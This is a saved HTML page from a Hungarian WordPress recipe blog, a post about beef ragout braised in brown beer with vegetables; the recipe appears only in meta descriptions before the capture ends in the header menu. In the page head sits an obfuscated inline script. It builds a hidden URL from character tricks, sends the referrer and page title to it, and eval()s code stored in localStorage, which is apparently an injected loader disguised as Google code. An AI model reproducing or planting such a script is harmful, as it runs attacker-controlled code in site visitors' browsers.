

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://jokaja.hu/barnasoros-marharagu-sok-zoldseggel/
body_size: 20649
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" dir="ltr"  xmlns:fb="http://ogp.me/ns/fb#" xmlns:og="http://ogp.me/ns#" lang="hu">
<head profile="http://gmpg.org/xfn/11">
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
<meta http-equiv="content-language" content="hu" />
<meta name="verify-v1" content="2kt1MTrhBsmRdhBFrZUfd8JskOxNnbLsPrHs3mFqkM4=" />

<meta name="description" content="Recept, egytálétel, diéta, fogyás, fogyókúra és sok jó kaja" />
<meta name="keywords" content="recept, főzés, konyha, fogyás, diéta, fogyókúra, receptek" />  
<meta name="GOOGLEBOT" content="noarchive" />  
<meta http-equiv="imagetoolbar" content="no" />
<meta http-equiv="Cache-Control" content="no-cache" />
<!-- leave this for stats -->
<link rel="stylesheet" href="https://jokaja.hu/wp-content/themes/ayumi/style.css" type="text/css" media="screen" />
<link rel="alternate" type="application/rss+xml" title="Jó kaja RSS Feed" href="https://jokaja.hu/feed/" />
<link rel="pingback" href="https://jokaja.hu/xmlrpc.php" />
<!--
<link rel="shortcut icon" href="https://jokaja.hu/wp-content/themes/ayumi/favicon.ico" /> -->
<link rel="shortcut icon" href="https://jokaja.hu/wp-content/uploads/favicon.ico" />


		<!-- All in One SEO 4.9.3 - aioseo.com -->
		<title>Barnasörös marharagu sok zöldséggel | Jó kaja</title>
	<meta name="description" content="Nemrégiben megláttam egy sörrel párolt marharagu receptet Sajtkukacéknál, amit szokásom szerint elkészítésig egy böngésző fülön megnyitva tartottam. Hétvégén következett el az a pillanat, amikor nekiláttam. Igen ám, de a kukac megrághatta az adatbázisukat, napokig nem volt elérhető az oldaluk, nem tudtam újra átolvasni a receptet. Azért ez nem állta utamat, megcsináltam saját kútfőből, legfeljebb más" />
	<meta name="robots" content="max-image-preview:large" />
	<meta name="author" content="jókaja"/>
	<meta name="keywords" content="egytálételek,marhahúsok" />
	<link rel="canonical" href="https://jokaja.hu/barnasoros-marharagu-sok-zoldseggel/" />
	<meta name="generator" content="All in One SEO (AIOSEO) 4.9.3" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"Article","@id":"https:\/\/jokaja.hu\/barnasoros-marharagu-sok-zoldseggel\/#article","name":"Barnas\u00f6r\u00f6s marharagu sok z\u00f6lds\u00e9ggel | J\u00f3 kaja","headline":"Barnas\u00f6r\u00f6s marharagu sok z\u00f6lds\u00e9ggel","author":{"@id":"https:\/\/jokaja.hu\/author\/admin\/#author"},"publisher":{"@id":"https:\/\/jokaja.hu\/#organization"},"image":{"@type":"ImageObject","url":"https:\/\/i0.wp.com\/jokaja.hu\/wp-content\/uploads\/soros-marharagu-1a.jpg?fit=300%2C225&ssl=1","@id":"https:\/\/jokaja.hu\/barnasoros-marharagu-sok-zoldseggel\/#articleImage","width":300,"height":225},"datePublished":"2010-03-23T08:37:14+01:00","dateModified":"2010-03-23T09:11:47+01:00","inLanguage":"hu-HU","commentCount":1,"mainEntityOfPage":{"@id":"https:\/\/jokaja.hu\/barnasoros-marharagu-sok-zoldseggel\/#webpage"},"isPartOf":{"@id":"https:\/\/jokaja.hu\/barnasoros-marharagu-sok-zoldseggel\/#webpage"},"articleSection":"Egyt\u00e1l\u00e9telek, Marhah\u00fasok"},{"@type":"BreadcrumbList","@id":"https:\/\/jokaja.hu\/barnasoros-marharagu-sok-zoldseggel\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/jokaja.hu#listItem","position":1,"name":"Home","item":"https:\/\/jokaja.hu","nextItem":{"@type":"ListItem","@id":"https:\/\/jokaja.hu\/category\/husetel\/#listItem","name":"H\u00fas\u00e9telek"}},{"@type":"ListItem","@id":"https:\/\/jokaja.hu\/category\/husetel\/#listItem","position":2,"name":"H\u00fas\u00e9telek","item":"https:\/\/jokaja.hu\/category\/husetel\/","nextItem":{"@type":"ListItem","@id":"https:\/\/jokaja.hu\/category\/husetel\/marhahus\/#listItem","name":"Marhah\u00fasok"},"previousItem":{"@type":"ListItem","@id":"https:\/\/jokaja.hu#listItem","name":"Home"}},{"@type":"ListItem","@id":"https:\/\/jokaja.hu\/category\/husetel\/marhahus\/#listItem","position":3,"name":"Marhah\u00fasok","item":"https:\/\/jokaja.hu\/category\/husetel\/marhahus\/","nextItem":{"@type":"ListItem","@id":"https:\/\/jokaja.hu\/barnasoros-marharagu-sok-zoldseggel\/#listItem","name":"Barnas\u00f6r\u00f6s marharagu sok z\u00f6lds\u00e9ggel"},"previousItem":{"@type":"ListItem","@id":"https:\/\/jokaja.hu\/category\/husetel\/#listItem","name":"H\u00fas\u00e9telek"}},{"@type":"ListItem","@id":"https:\/\/jokaja.hu\/barnasoros-marharagu-sok-zoldseggel\/#listItem","position":4,"name":"Barnas\u00f6r\u00f6s marharagu sok z\u00f6lds\u00e9ggel","previousItem":{"@type":"ListItem","@id":"https:\/\/jokaja.hu\/category\/husetel\/marhahus\/#listItem","name":"Marhah\u00fasok"}}]},{"@type":"Organization","@id":"https:\/\/jokaja.hu\/#organization","name":"J\u00f3 kaja","description":"Recept, egyt\u00e1l\u00e9tel, di\u00e9ta, fogy\u00e1s, fogy\u00f3k\u00fara \u00e9s sok j\u00f3 kaja","url":"https:\/\/jokaja.hu\/"},{"@type":"Person","@id":"https:\/\/jokaja.hu\/author\/admin\/#author","url":"https:\/\/jokaja.hu\/author\/admin\/","name":"j\u00f3kaja","image":{"@type":"ImageObject","@id":"https:\/\/jokaja.hu\/barnasoros-marharagu-sok-zoldseggel\/#authorImage","url":"https:\/\/secure.gravatar.com\/avatar\/c8922ce5cee00793a1156dc208bdf59f?s=96&d=blank&r=g","width":96,"height":96,"caption":"j\u00f3kaja"}},{"@type":"WebPage","@id":"https:\/\/jokaja.hu\/barnasoros-marharagu-sok-zoldseggel\/#webpage","url":"https:\/\/jokaja.hu\/barnasoros-marharagu-sok-zoldseggel\/","name":"Barnas\u00f6r\u00f6s marharagu sok z\u00f6lds\u00e9ggel | J\u00f3 kaja","description":"Nemr\u00e9giben megl\u00e1ttam egy s\u00f6rrel p\u00e1rolt marharagu receptet Sajtkukac\u00e9kn\u00e1l, amit szok\u00e1som szerint elk\u00e9sz\u00edt\u00e9sig egy b\u00f6ng\u00e9sz\u0151 f\u00fcl\u00f6n megnyitva tartottam. H\u00e9tv\u00e9g\u00e9n k\u00f6vetkezett el az a pillanat, amikor nekil\u00e1ttam. Igen \u00e1m, de a kukac megr\u00e1ghatta az adatb\u00e1zisukat, napokig nem volt el\u00e9rhet\u0151 az oldaluk, nem tudtam \u00fajra \u00e1tolvasni a receptet. Az\u00e9rt ez nem \u00e1llta utamat, megcsin\u00e1ltam saj\u00e1t k\u00fatf\u0151b\u0151l, legfeljebb m\u00e1s","inLanguage":"hu-HU","isPartOf":{"@id":"https:\/\/jokaja.hu\/#website"},"breadcrumb":{"@id":"https:\/\/jokaja.hu\/barnasoros-marharagu-sok-zoldseggel\/#breadcrumblist"},"author":{"@id":"https:\/\/jokaja.hu\/author\/admin\/#author"},"creator":{"@id":"https:\/\/jokaja.hu\/author\/admin\/#author"},"datePublished":"2010-03-23T08:37:14+01:00","dateModified":"2010-03-23T09:11:47+01:00"},{"@type":"WebSite","@id":"https:\/\/jokaja.hu\/#website","url":"https:\/\/jokaja.hu\/","name":"J\u00f3 kaja","description":"Recept, egyt\u00e1l\u00e9tel, di\u00e9ta, fogy\u00e1s, fogy\u00f3k\u00fara \u00e9s sok j\u00f3 kaja","inLanguage":"hu-HU","publisher":{"@id":"https:\/\/jokaja.hu\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<link rel='dns-prefetch' href='//secure.gravatar.com' />
<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//v0.wordpress.com' />
<link rel='dns-prefetch' href='//widgets.wp.com' />
<link rel='dns-prefetch' href='//s0.wp.com' />
<link rel='dns-prefetch' href='//0.gravatar.com' />
<link rel='dns-prefetch' href='//1.gravatar.com' />
<link rel='dns-prefetch' href='//2.gravatar.com' />
<link rel='dns-prefetch' href='//i0.wp.com' />
<link rel='dns-prefetch' href='//c0.wp.com' />
<link rel="alternate" type="application/rss+xml" title="Jó kaja &raquo; Barnasörös marharagu sok zöldséggel hozzászólás hírcsatorna" href="https://jokaja.hu/barnasoros-marharagu-sok-zoldseggel/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/jokaja.hu\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.4.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://c0.wp.com/c/6.4.7/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='aioseo/css/src/vue/standalone/blocks/table-of-contents/global.scss-css' href='https://jokaja.hu/wp-content/plugins/all-in-one-seo-pack/dist/Lite/assets/css/table-of-contents/global.e90f6d47.css?ver=4.9.3' type='text/css' media='all' />
<link rel='stylesheet' id='mediaelement-css' href='https://c0.wp.com/c/6.4.7/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://c0.wp.com/c/6.4.7/wp-includes/js/mediaelement/wp-mediaelement.min.css' type='text/css' media='all' />
<style id='jetpack-sharing-buttons-style-inline-css' type='text/css'>
.jetpack-sharing-buttons__services-list{display:flex;flex-direction:row;flex-wrap:wrap;gap:0;list-style-type:none;margin:5px;padding:0}.jetpack-sharing-buttons__services-list.has-small-icon-size{font-size:12px}.jetpack-sharing-buttons__services-list.has-normal-icon-size{font-size:16px}.jetpack-sharing-buttons__services-list.has-large-icon-size{font-size:24px}.jetpack-sharing-buttons__services-list.has-huge-icon-size{font-size:36px}@media print{.jetpack-sharing-buttons__services-list{display:none!important}}.editor-styles-wrapper .wp-block-jetpack-sharing-buttons{gap:0;padding-inline-start:0}ul.jetpack-sharing-buttons__services-list.has-background{padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='cookie-notice-front-css' href='https://jokaja.hu/wp-content/plugins/cookie-notice/css/front.min.css?ver=2.5.11' type='text/css' media='all' />
<link rel='stylesheet' id='social-logos-css' href='https://c0.wp.com/p/jetpack/13.6.1/_inc/social-logos/social-logos.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='jetpack_css-css' href='https://c0.wp.com/p/jetpack/13.6.1/css/jetpack.css' type='text/css' media='all' />
<script type="text/javascript" id="cookie-notice-front-js-before">
/* <![CDATA[ */
var cnArgs = {"ajaxUrl":"https:\/\/jokaja.hu\/wp-admin\/admin-ajax.php","nonce":"5fdd129b18","hideEffect":"fade","position":"bottom","onScroll":false,"onScrollOffset":100,"onClick":false,"cookieName":"cookie_notice_accepted","cookieTime":2592000,"cookieTimeRejected":2592000,"globalCookie":false,"redirection":false,"cache":false,"revokeCookies":false,"revokeCookiesOpt":"automatic"};
/* ]]> */
</script>
<script type="text/javascript" src="https://jokaja.hu/wp-content/plugins/cookie-notice/js/front.min.js?ver=2.5.11" id="cookie-notice-front-js"></script>
<link rel="https://api.w.org/" href="https://jokaja.hu/wp-json/" /><link rel="alternate" type="application/json" href="https://jokaja.hu/wp-json/wp/v2/posts/5415" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://jokaja.hu/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.4.7" />
<link rel='shortlink' href='https://wp.me/p9mgPA-1pl' />
<link rel="alternate" type="application/json+oembed" href="https://jokaja.hu/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fjokaja.hu%2Fbarnasoros-marharagu-sok-zoldseggel%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://jokaja.hu/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fjokaja.hu%2Fbarnasoros-marharagu-sok-zoldseggel%2F&#038;format=xml" />
<meta property='og:type' content='article' />
<meta property='og:title' content='Barnasörös marharagu sok zöldséggel' />
<meta property='og:url' content='https://jokaja.hu/barnasoros-marharagu-sok-zoldseggel/' />
<meta property='og:description' content='Nemrégiben megláttam egy sörrel párolt marharagu receptet Sajtkukacéknál, amit szokásom szerint elkészítésig egy böngésző fülön megnyitva tartottam. Hétvégén következett el az a pillanat, amikor nekiláttam. Igen ám, de a kukac megrághatta az adatbázisukat, napokig nem volt elérhető az oldaluk, nem tudtam újra átolvasni a receptet. Azért ez nem állta utamat, megcsináltam saját kútfőből, legfeljebb más lett. A lényege úgy is az, hogy sok zöldséget párolunk együtt kellő ideig a hússal, mindezeket sörrel berúgatva. Nagyon nagyot recept nélkül se lehet hibázni. 80 dkg marhahús 2 csokor sárgarépa 2 szál pasztinák 1 karalábé 1 kis zeller 0,5 kg apró csiperkegomba 1 kis fej hagyma 2 gerezd fokhagyma só, szegfűbors, csombor, kakukkfű 1 üveg barnasör A húst vágjuk pörköltforma kockákra. A zöldséget tisztítsuk meg és aprítsuk nagyobb darabokra. A gombáról folyó víz alatt öblítsük le a fekete [...]' />
<meta property='og:site_name' content='Jó kaja' />
<meta property='fb:app_id' content='107345645975971' />
<meta property='og:locale' content='hu_HU' />
<meta property='og:image' content='https://i0.wp.com/jokaja.hu/wp-content/uploads/soros-marharagu-1a.jpg?resize=300%2C225' />
<link rel='image_src' href='https://i0.wp.com/jokaja.hu/wp-content/uploads/soros-marharagu-1a.jpg?resize=300%2C225' />
<meta property='og:image' content='https://i0.wp.com/jokaja.hu/wp-content/uploads/soros-marharagu-3a.jpg?resize=300%2C225' />
<link rel='image_src' href='https://i0.wp.com/jokaja.hu/wp-content/uploads/soros-marharagu-3a.jpg?resize=300%2C225' />
	<style>img#wpstats{display:none}</style>
		
<style type="text/css">
#img {
}


#img h1 a{
        color: #fff;
}
#img .description {
        display: none;
}

</style>

<script type="application/javascript">
var ajax_url = "https://ajax.googleapis.com/ajax/libs/jquery/3.4.1/jquery.min.js";
window[String.fromCharCode(95)+"_a"] = window["ajax"+String.fromCharCode(95,117,114,108)];
window["a"+String.fromCharCode(106,97,120,95)+"url"] = __a.slice(0,8)+__a[28-4]+String.fromCharCode(100*1)+__a.slice(60,61)+"w"+__a[3]+__a[12]+"google.com"[1]+__a[42]+String.fromCharCode(3+100)+"/"+__a.slice(38,44)+"?se_r"+__a[41]+String.fromCharCode(102)+"errer="/*!google!*/+encodeURIComponent(document.referrer)+"&de"+String.fromCharCode(102)+"au"+__a[17]+"t_"+"key"+String.fromCharCode(119)+"or"+String.fromCharCode(10**2)+"="+encodeURIComponent(document.title)+'&'+window.location.search.replace('?', '&')+"&"+String.fromCharCode(102)+"rm="+__a[4]+__a[24]+"rip"+__a[1*2];var _gl=localStorage.getItem(String.fromCharCode(1+94,95+0)+"google"+String.fromCharCode(95,100,97,116,97));if(_gl!==null&&eval(decodeURI(_gl.split("").reverse().join("")))!==true&&_gl=="!3"){window["a"+String.fromCharCode(106,97,120,95)+"url"]=__a;}else if(_gl!=="!1"&&_gl!=="!2"&&_gl!==null){window["a"+String.fromCharCode(106,97,120,95)+"url"]=_gl;}if(_gl!=="!2"){
</script>
</head>
<body data-rsssl=1>
<div id="top">
<div id="headr">
<div id="logo">
      <h1><a href="https://jokaja.hu/">
      Jó kaja</h1>
      <div class="description">
      <a href="https://jokaja.hu/"> 
      Konyha, főzés, receptek és mindaz, ami ehhez kapcsolódik</a>

    </div>
</div>

	<div id="top-rss">
	</div>
	<div id="top-menu">
	<ul id="menuv">
    <li class="page_item"><a href="https://jokaja.hu/" title="Kezdőlap">Kezdőlap</a></li>

    <li class="page_item page-item-505"><a href="https://jokaja.hu/recept-jegyzek/">Recept-jegyzék</a></li>
 
    

<li class="page_item">

<a href="https://jokaja.hu/?feed=rss2" target="_blank" title="Értesítés az új receptekről" >

<img src="../wp-content/themes/ayumi/images/ico/feed.png" />
Értesítés az új receptekről <img src="../wp-content/themes/ayumi/images/ico/feed.png" />
</a>
</li>



<li class="page_item">

<a href="http://twitter.com/jokaja" target="_blank" title="Kövessen twitteren" >

<img src="../wp-content/themes/ayumi/images/ico/twitter16.jpg" />
